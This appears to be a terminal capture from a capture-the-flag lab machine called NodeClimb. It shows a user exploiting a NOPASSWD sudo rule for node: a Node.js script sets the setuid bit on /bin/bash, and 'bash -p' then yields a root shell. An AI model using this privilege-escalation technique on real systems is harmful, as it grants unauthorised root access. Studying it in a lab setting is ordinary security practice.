 192.168.1.10
Disconnected
May 14 | 0 : 50
NodeClimb - 172.17.0.3
-rw-r--r-- 1 mario mario  807 Jul  5  2024 .profile
-rw-r--r-- 1 mario mario    0 Jul  5  2024 script.js
mario@ad255f9d0973:~$ nano script.js
mario@ad255f9d0973:~$ cat script.js
const { exec } = require("child_process");
// Función para habilitar el bit setuid en un archivo
function enableSetuid(filePath) {
  // Validación previa: Comprobar si el archivo existe y es ejecutable
  exec(`test -x ${filePath}`, (error, stdout, stderr) => {
    if (error) {
      console.error(`Error verificando el archivo: ${stderr || error.message}`);
      return;
    }
    // Si pasa la validación, ejecutamos el comando chmod
    const command = `chmod u+s ${filePath}`;
    exec(command, (error, stdout, stderr) => {
      if (error) {
        console.error(`Error ejecutando el comando: ${error.message}`);
        return;
      }
      if (stderr) {
        console.error(`Error de salida: ${stderr}`);
        return;
      }
      console.log(`Bit setuid habilitado exitosamente para ${filePath}`);
    });
  });
}
// Llamamos a la función para habilitar el bit setuid en /bin/bash
enableSetuid("/bin/bash");
mario@ad255f9d0973:~$ sudo node /home/mario/script.js
Bit setuid habilitado exitosamente para /bin/bash
mario@ad255f9d0973:~$ bash -p
bash-5.2# whoami
root
bash-5.2# sudo -l
Matching Defaults entries for mario on ad255f9d0973:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User mario may run the following commands on ad255f9d0973:
    (ALL) NOPASSWD: /usr/bin/node /home/mario/script.js
bash-5.2#